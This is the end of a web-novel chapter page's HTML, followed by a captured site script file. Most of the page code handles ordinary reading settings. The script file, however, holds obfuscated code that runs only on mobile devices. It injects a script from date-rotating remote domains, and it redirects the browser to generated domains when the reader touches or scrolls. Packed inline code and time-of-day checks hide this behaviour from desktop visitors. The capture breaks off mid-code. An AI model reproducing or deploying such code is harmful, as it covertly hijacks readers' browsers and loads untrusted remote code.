                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/publish/baidu.1.js"></script>
    <script type="text/javascript" src="/assets/publish/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/408512817930309/408586599497801.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/408512817930309/catalog/" title="朝九晚五的都市全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/408512817930309/" title="朝九晚五的都市">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/408512817930309/408586599497800.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/publish/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b408512817930309';
        var storage = {"id":408512817930309,"name":"\u671d\u4e5d\u665a\u4e94\u7684\u90fd\u5e02","writer":"\u4e16\u7f18","writer_id":"408512817926214","category":"\u6742\u8c08","category_id":"168617621946437","status":"\u5b8c\u7ed3","cid":"408586599497798","cname":"\u7b2c310\u8282"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#408512817930309';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/408512817930309', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 408512817930309, chapter_id: 408586599497798 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|nx_page|u4e0b|ex_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/d2.2.js
body_size: 7635
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var 